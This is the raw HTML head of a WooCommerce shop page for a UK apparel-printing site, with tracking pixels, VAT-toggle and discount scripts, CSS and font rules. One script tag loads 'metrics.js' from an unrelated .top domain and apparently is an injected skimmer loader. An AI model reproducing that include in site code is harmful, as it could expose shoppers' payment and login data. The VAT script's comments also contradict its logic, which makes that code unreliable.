		<style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '3536203179779677', {}, {
    "agent": "woocommerce_7-10.3.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<script src="https://pixelquinofpain.top/1/designbycreative/metrics.js"></script>
<script>document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('.wpo-image-wrap img').forEach(function(img) {
        // Replace -600x500 (or any -WIDTHxHEIGHT pattern) in image URL
        img.src = img.src.replace(/-\d+x\d+(?=\.\w{3,4}$)/, '');
    });
});
</script><script>document.addEventListener("DOMContentLoaded", () => {
    // Function to calculate VAT (16.67% of the price)
    const calculateVAT = (price) => price * 0.1667;

    // Function to update VAT prices dynamically
    const updateVATPrice = () => {
        // Select elements dynamically
        const priceSpan = document.querySelector(".wcbvp_total_price .woocommerce-Price-amount bdi");
        const toggleButton = document.getElementById("wcvat-toggle");

        // Ensure elements exist before processing
        if (priceSpan && toggleButton) {
            // Get and clean the price text (remove currency symbols and commas)
            const originalPriceText = priceSpan.textContent.trim().replace("£", "").replace(/,/g, "");
            let originalPricebulk = parseFloat(originalPriceText);

            let discount = 0;

            const itemQuantityText = document.querySelector('.wcbvp-total-left .wcbvp_total_items').textContent;

            // Apply discount based on quantity
            if (itemQuantityText >= 13 && itemQuantityText <= 24) {
                discount = 2.5;
            } else if (itemQuantityText >= 25 && itemQuantityText <= 36) {
                discount = 5;
            } else if (itemQuantityText >= 37 && itemQuantityText <= 48) {
                discount = 7.5;
            } else if (itemQuantityText >= 49 && itemQuantityText <= 60) {
                discount = 10;
            } else if (itemQuantityText >= 61 && itemQuantityText <= 72) {
                discount = 12.5;
            } else if (itemQuantityText >= 73) {
                discount = 15;
            }

            // Apply discount to the price
            let originalPrice = originalPricebulk - (originalPricebulk * discount) / 100;

            // Check if a VAT-inclusive span already exists; create if not
            let vatSpan = priceSpan.parentElement.querySelector(".vat-price-details");
            if (!vatSpan) {
                vatSpan = document.createElement("span");
                vatSpan.className = "vat-price-details";
                vatSpan.style.marginLeft = "10px"; // Optional styling
                priceSpan.parentElement.appendChild(vatSpan);
            }

            const isExclVAT = toggleButton.classList.contains("on");

            if (!isExclVAT) {
                // Calculate prices
                const vatAmount = calculateVAT(originalPrice);
                const priceInclVAT = originalPrice; // Original price is incl VAT
                const priceExclVAT = originalPrice + vatAmount; // Subtract VAT from original

                // Update span content
                vatSpan.textContent = `£${priceInclVAT.toFixed(2)} Excl VAT`;

                // Log to console
               console.log(`Excl VAT Price: £${priceExclVAT.toFixed(2)}`);
               console.log(`Incl VAT Price: £${priceInclVAT.toFixed(2)}`);
            } else {
                // Clear VAT span and log the original price
                const vatAmount = calculateVAT(originalPrice);
                const priceInclVAT = originalPrice; // Original price is incl VAT
                const priceExclVAT = originalPrice + vatAmount; // Subtract VAT from original
                vatSpan.textContent = `£${priceExclVAT.toFixed(2)} Incl VAT`;
               console.log(`Incl VAT Price: £${originalPrice.toFixed(2)}`);
            }
        }
    };

    // Set an interval to check the toggle button state every 2 seconds
    setInterval(updateVATPrice, 100);
});
</script><script>jQuery(document).ready(function ($) {
    // Function to update the price for a specific variation
    function updatePriceForVariation($variation) {
        const quantity = parseInt($variation.find('.quantity').val(), 10) || 1; // Get quantity
        let price = 0;

        // Check the tax toggle state
        if ($('#wcvat-toggle').attr('aria-pressed') === 'true') {
            // Tax is included
            $variation.find('.product-tax-on').show();
            $variation.find('.product-tax-off').hide();
            price = parseFloat($variation.find('.product-tax-on .woocommerce-Price-amount').text().replace(/[^0-9.-]+/g, ""));
        } else {
            // Tax is excluded
            $variation.find('.product-tax-on').hide();
            $variation.find('.product-tax-off').show();
            price = parseFloat($variation.find('.product-tax-off .woocommerce-Price-amount').text().replace(/[^0-9.-]+/g, ""));
        }

        const total = price * quantity;
        $variation.find('.wcbvp_total_price .woocommerce-Price-amount').html(`£${total.toFixed(2)}`);
    }

    // Event listener for tax toggle button
    $('#wcvat-toggle').on('click', function () {
        // Toggle the aria-pressed state
        const isPressed = $(this).attr('aria-pressed') === 'true';
        $(this).attr('aria-pressed', !isPressed);

        // Update prices for all variations
        $('.product-variation').each(function () {
            updatePriceForVariation($(this));
        });
    });

    // Event listener for quantity input changes (per variation)
    $('.quantity').on('input', function () {
        const $variation = $(this).closest('.product-variation');
        updatePriceForVariation($variation);
    });

    // Initialize prices for all variations on page load
    $('.product-variation').each(function () {
        updatePriceForVariation($(this));
    });
});
</script><script>// Function to remove "-100x100" from src and srcset attributes
function cleanImageSrc() {
    const images = document.querySelectorAll('img.product-thumbnail');
    
    images.forEach(img => {
        // Remove "-100x100" from the "src" attribute if present
        if (img.src.includes('-100x100')) {
            img.src = img.src.replace('-100x100', '');
        }

        // Remove "-100x100" from the "srcset" attribute if present
        if (img.srcset) {
            img.srcset = img.srcset
                .split(',')
                .map(src => src.includes('-100x100') ? src.replace('-100x100', '') : src)
                .join(',');
        }
    });
}

// Run the function after the page content has loaded
window.addEventListener('load', cleanImageSrc);
</script><script>window.addEventListener('load', () => {
	const mainFunc = (i) => {
		console.log(i)
		let link = document.querySelectorAll('dd.variation-YOURLOGOS a')[i].href;
		let newImg = `<object data="${link}" type="application/pdf" width="50%" height="83px">`;

		document.querySelectorAll('dd.variation-YOURLOGOS li')[i].innerHTML = newImg;
	}
	
	const allElement = document.querySelectorAll('tr.woocommerce-cart-form__cart-item.cart_item');
	for(let i=0; i< allElement.length; i++){
		mainFunc(i);
	}
	
})</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K428TFBH');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-880266837"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-880266837'); 
gtag('config', 'AW-880266837');
</script>



<style type="text/css">/*size guide*/.oh a {display: inline; font-size:12px; font-weight:normal; color: #777;}.oh a:hover {color: #ff0066;}.oh em {color:#ff0066; font-size: 14px; font-weight:normal;}.oh p {color: #333;}.oh h1 {font-size:36px; font-weight:900;}.oh h2 {font-size:16px; font-weight:700; text-transform: uppercase;}.oh h5 {font-size:10px; font-weight:normal; color: #999;}.oh table { margin: 10px 0; border-collapse: collapse;}.oh th {text-align: right; width: 50px; font-weight: 700; }.oh th, td {border-top: 1px solid #ccc; padding: 5px 9px 5px 9px; font-size:12px;}.oh td:hover {background-color: #ddd;}.oh td {width: 40px;}.oh hr {background: #aaa; height: 1px; border: none; float: left; width: 100%; margin: 50px 0px 50px 0px;}.oh h4 {background:#ff0066; text-decoration:none; color:#fff; display:inline-block; margin: 0px 5px 0px 0px; padding:0px 14px 0px 14px; float:left; font-size:10px; line-height:18px; margin-top: 5px;}img.ohmain {width: 350px; float: left; margin: 0px 20px 0px 0px; border: 1px solid #aaa;}img.ohcolours {float: left; margin: 4px 0px 4px 0px;}.ohclear {clear: left; overflow: auto;}.oh h1, h2, h3, h4, h5, h6 {margin-bottom: 3px;}.oh ul {width: auto; padding: 8px 0px 8px 0px; margin: 0px 0px 0px 0px; text-align: left;}.oh li {display: inline; margin: 0px 34px 0px 0px; }</style>



<head>
  <script src="https://www.google.com/recaptcha/enterprise.js?render=6Lc-hWgpAAAAAPsprXJZbG72h5JXtEX8REO_d_qw"></script>
  <!-- Your code -->
</head><link rel="icon" href="https://designbycreative.co.uk/wp-content/uploads/2022/11/cropped-DBC_Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://designbycreative.co.uk/wp-content/uploads/2022/11/cropped-DBC_Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://designbycreative.co.uk/wp-content/uploads/2022/11/cropped-DBC_Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://designbycreative.co.uk/wp-content/uploads/2022/11/cropped-DBC_Favicon-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #0fbab3;--fs-color-primary: #0fbab3;--fs-color-secondary: #454545;--fs-color-success: #aaaaaa;--fs-color-alert: #0fbab3;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #454545;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 121px}#logo img{max-height: 121px}#logo{width:267px;}#logo img{padding:10px 0;}.stuck #logo img{padding:8px 0;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 40px}.transparent #logo img{max-height: 40px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.transparent .header-wrapper{background-color: #303030!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:75px!important}.stuck #logo img{max-height: 75px!important}.search-form{ width: 60%;}.header-bg-color {background-color: #303030}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 20px }.header-main .nav > li > a{line-height: 40px }.stuck .header-main .nav > li > a{line-height: 10px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 75px}#logo img{max-height: 75px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#898989!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #454545;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Rubik, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #474747;}.widget:where(:not(.widget_shopping_cart)) a{color: #454545;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #111111;}.widget .tagcloud a:hover{border-color: #111111; background-color: #111111;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.15);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 1000px!important;width: 1000px!important;}}.footer-1{background-color: #474747}.footer-2{background-color: #474747}.absolute-footer, html{background-color: #3a3a3a}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.arrow {text-align: center;margin: 8% 0;}.bounce {-moz-animation: bounce 2s infinite;-webkit-animation: bounce 2s infinite;animation: bounce 2s infinite;}@keyframes bounce {0%, 20%, 50%, 80%, 100% {transform: translateY(0);}40% {transform: translateY(-30px);}60% {transform: translateY(-15px);}}.header-full-width .container{max-width:90%!important}.grecaptcha-badge {width: 70px !important;overflow: hidden !important;transition: all 0.3s ease !important;left: 2px !important;bottom:35px !important;}.grecaptcha-badge:hover {width: 256px !important;}.quantity.buttons_added.custom {display: none !important;}.cpf-data-on-cart, .cpf-img-on-cart {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: -ms-flexbox;display: inline;flex-wrap: wrap;border-bottom: 1px dotted rgba(0,0,0,0.2);margin-bottom: 0.2em;width: 100%;align-items: baseline;}.tc-price-in-cart, .tc-quantity-in-cart {font-size: inherit;}.tc-epo-cart-row-total .product-quantity {display: none;}.tm-epo-cart-option-label {display: none;}.wpo-field.wpo-label-is-option-name label .wpo-price-container {display: none;}.thumbnails js-flickity slider-nav-small data-flickity-options { cellAlign: left;wrapAround: false;autoPlay: false;prevNextButtons: true;asNavFor: product-gallery-slider;percentPosition: true;imagesLoaded: true;pageDots: false;selectedAttraction: 0.1;friction: 0.6;rightToLeft: false;contain: true;} /** Custom styling for Tax Toggle for WooCommerce (iOS Toggle Style)** https://www.taxtoggle.com?ref=gist** Created for Tax Toggle v1.3.6** PostCSS: v8.4.14,* Autoprefixer: v10.4.7* Browsers: last 4 version*/:root {--tax-toggle-text-color: #333333;--tax-toggle-text-size: 13px;--tax-toggle-off-background: #fdfdfd;--tax-toggle-on-background: #4cd863;--tax-toggle-off-knob: #e5e5e5;--tax-toggle-on-knob: #ffffff;--tax-toggle-off-border: #e5e5e5;--tax-toggle-on-border: #ededee;}html .wc-vat-toggle-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;gap: 10px;font-size: var(--tax-toggle-text-size);color: var(--tax-toggle-text-color);}html #wcvat-toggle {height: 100%;left: unset;top: unset;z-index: unset;cursor: pointer;position: relative;border: none;border-radius: unset;background-color: transparent;padding: unset;color: unset;display: block;text-align: unset;font-size: unset;border-color: unset;}html #wcvat-toggle:before {background-image: unset;background-size: unset;margin-right: unset;padding-left: unset;background-position: unset;background-repeat: unset;-webkit-transition-property: unset;-o-transition-property: unset;transition-property: unset;}html #wcvat-toggle.on {background: transparent;}html #wcvat-toggle.on:hover {background: transparent;}html #wcvat-toggle.on:before {background-image: unset;background-size: unset;padding-left: 0;}html .knob,html .layer {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}html .toggle {position: relative;top: 50%;width: 74px;height: 36px;margin-left: auto;margin-right: auto;overflow: hidden;border-radius: 100px;border: 1px solid var(--tax-toggle-off-border);}html .toggle .layer {border-radius: 100px;}html .knob {z-index: 2;}html .knob:before {content: "";position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 4px;width: 20px;height: 10px;color: #fff;font-size: 10px;font-weight: bold;text-align: center;line-height: 1;padding: 9px 4px;background-color: var(--tax-toggle-off-knob);border-radius: 50%;-webkit-transition: 0.3s cubic-bezier(0.18, 0.89, 0.35, 1.15) all;-o-transition: 0.3s cubic-bezier(0.18, 0.89, 0.35, 1.15) all;transition: 0.3s cubic-bezier(0.18, 0.89, 0.35, 1.15) all;}html .layer {width: 100%;background-color: var(--tax-toggle-off-background);-webkit-transition: 0.3s ease all;-o-transition: 0.3s ease all;transition: 0.3s ease all;z-index: 1;}html .wcvat-toggle-product.on .toggle {border: 1px solid var(--tax-toggle-on-border);}html .wcvat-toggle-product.on .knob:before {left: 42px;background-color: var(--tax-toggle-on-knob);}html .wcvat-toggle-product.on .layer {background-color: var(--tax-toggle-on-background);}html .knob,html .knob:before,html .layer {-webkit-transition: 0.3s ease all;-o-transition: 0.3s ease all;transition: 0.3s ease all;}/* Custom CSS Mobile */@media (max-width: 549px){.header-full-width .container{max-width:90%!important}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.wpo-field.wpo-field-image_buttons.wpo-field-required.custom-pathwork  .wpo-image-buttons.wpo-image-buttons-below {
    display: flex
;
}



.toggle{
	opacity: 1;
}

.wpo-image-buttons.wpo-image-buttons-below {
    display: grid;
    grid-template-columns: auto auto;
}

html .wcvat-toggle-product.on .layer {
    background-color: #0fbab3;
}

.wpo-field.wpo-field-image_buttons.wpo-field-required.wpo-field-with-labels.custom-setup[data-option-id="23"] .wpo-image-buttons.wpo-image-buttons-partial {
    grid-template-columns: auto auto;
}
#wcvat-toggle {
    width: 70px;
    margin-right: -5px;
    padding-top: 5px !important;
    padding-bottom: 5px !important;
}

#wcvat-toggle .toggle {
    height: 30px;
    width: 65px;
    -webkit-transform: translatex(0px) translatey(0px);
    -ms-transform: translatex(0px) translatey(0px);
    transform: translatex(0px) translatey(0px);
}

.top-bar-nav .custom .wc-vat-toggle-after, span.wc-vat-toggle-before {
    color: #ecf0f1;
    padding-right: 15px;
    font-weight: 600;
}

.wpo-image-buttons.wpo-image-buttons-below {
    align-items: baseline;
}


label.wpo-image-button img {
    aspect-ratio: auto;
}
 span.wcbvp_total_price .woocommerce-Price-amount.amount bdi {
    display: none !important;
} 
.wc-bulk-variations-table.wcbvp-table .wcbvp-row {
    display: flex;
    flex-direction: column;
}
.wcbvp-head-group .wcbvp-row {
    flex-direction: row !important;
}

.wc-bulk-variations-table.wcbvp-table .wcbvp-row-group {
    display: grid;
    grid-template-columns: auto auto auto auto;
}

.wc-bulk-variations-table .wcbvp-row>.wcbvp-header .wcbvp-header-block {
    display: inherit;
}
.wc-bulk-variations-table .wcbvp-row {
    background: transparent !IMPORTANT;
}
.wc-bulk-variations-table .wcbvp-image-container img {
    width: 100% !important;
    max-width: unset !important;
    max-height: unset !IMPORTANT;
}

.wcbvp-cell.wcbvp-cell-small_medium:before {
    content: 'S/M';
}
.wcbvp-head-group {
    display: none !IMPORTANT;
}

.wcbvp-cell {
    display: flex !IMPORTANT;
    align-items: center;
    column-gap: 10px;
}

.wcbvp-cell.wcbvp-cell-large_xl:before {
    content: 'L/XL';
}
.wcbvp-cell.wcbvp-cell-sm-md:before {
    content: 'SM/MD';
}

.wcbvp-cell.wcbvp-cell-l-xl:before {
    content: 'L/XL';
}
.wcbvp-cell.wcbvp-cell-youth:before {
    content: 'YTH';
}

.wcbvp-cell.wcbvp-cell-xs-s:before {
    content: 'XS/S';
}

.wcbvp-cell.wcbvp-cell-s-m:before {
    content: 'S/M';
}

.wcbvp-cell.wcbvp-cell-xxl:before {
    content: 'XXL';
}
.wcbvp-cell.wcbvp-cell-xs_s:before {
    content: 'XS/S';
}
.postid-17068 .wc-bulk-variations-table.wcbvp-table .wcbvp-row-group {
    grid-template-columns: auto auto auto;
}
.postid-17068 .wc-bulk-variations-table .wcbvp-image-container img{
	width: 80% !important;
}
button.single_add_to_cart_button.button.alt.loading {
    color: white !important;
    opacity: unset !IMPORTANT;
    pointer-events: unset !IMPORTANT;
    position: unset !IMPORTANT;
}
@media screen and (max-width: 768px){
	.wc-bulk-variations-table.wcbvp-table .wcbvp-row-group {
    display: grid;
    grid-template-columns: auto auto auto;
}
}

@media screen and (max-width: 676px){
.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field-html .wpo-field-images .wpo-image-buttons.wpo-image-buttons-below {
        display: flex !important;
        flex-direction: column;
    }
	
	.products .add-to-cart-button a{
		font-size: 10px !important;
	}
	.badge {
    height: 1.8em !important;
    width: 1.8em !important;
  
}
	.badge-container {
    margin: 10px 0 0 !important;
}
	.box-text.text-center {
    padding-left: 3px !important;
    padding-right: 3px !important;
}
	
 .products.row.row-small.large-columns-3.medium-columns-2.small-columns-2.equalize-box.wcf-loop-template {
        display: grid !important;
        grid-template-columns: auto auto !important;
        grid-gap: 5px !important;
        padding-right: 22px !important;
    }
	#main .products .product {
    padding: 10px !important;
		max-width: 100% !important;
}
	#main .products .product {
    margin-bottom: -10px !important;
 
}
   
	.wc-bulk-variations-table.wcbvp-table .wcbvp-row-group {
    display: grid;
    grid-template-columns: auto auto;
}

 .wpo-field.wpo-label-is-option-name label .wpo-price-container {
display: none;
}  

.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field-images .wpo-image-buttons {
     grid-template-columns: 1fr 1fr;
}
}
	
	
	
	
	
	
			</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/rubik/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFUkU1Z4Y.woff2) format('woff2');
